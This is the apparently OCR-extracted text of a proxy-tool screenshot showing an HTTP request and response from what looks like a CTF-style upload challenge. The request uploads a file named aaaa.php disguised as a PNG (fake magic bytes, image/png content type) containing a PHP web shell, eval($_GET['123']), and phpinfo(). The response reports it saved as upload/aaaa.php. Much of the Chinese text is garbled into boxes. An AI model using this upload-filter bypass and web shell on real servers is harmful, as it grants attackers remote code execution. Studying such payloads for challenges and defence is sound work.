 Request
Raw Params Headers Hex
1 POST /sandbox/jesuknufaepd93f0cn66me501n/index.php HTTP/1.1
2 Host: newupload.xhlj.wetolink.com
3 Content-Length: 242
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://newupload.xhlj.wetolink.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryow7sE2UIqFHNIK0Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://newupload.xhlj.wetolink.com/sandbox/jesuknufaepd93f0cn66me501n/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jesuknufaepd93f0cn66me501n
14 Connection: close
15
16 ------WebKitFormBoundaryow7sE2UIqFHNIK0Q
17 Content-Disposition: form-data; name="file"; filename="aaaa.p
18 hp"
19 Content-Type: image/png
20
21 □NG
22 <?php
23 eval($_GET['123']);
24 ?><?php phpinfo();?>
25 ------WebKitFormBoundaryow7sE2UIqFHNIK0Q--
26
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Oct 2020 11:16:49 GMT
4 Content-Type: text/html; charset=UTF-
5 Content-Length: 602
6 Connection: close
7 Upgrade: h2
8 Vary: Accept-Encoding
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>
□□□□□□□
</title>
15 </head>
16
17 <body>
18 □□□□□□□□□□□□□□□□□□□□□
19 <br/>
20 <form id="upload-form" action="i
21 □□□<input type="file" id="uplo
<br />
22 □□□<input type="submit" value=
23 </form>
24
25 □□□□□: aaaa.php<br>
□□□□: image/png<br>
□□□□: 0.0576171875 kB<br>
□□□□□□□□□: /tmp/phpKQXvZv<br>
□□□□□: upload/aaaa.php
</body>
26
27 </html>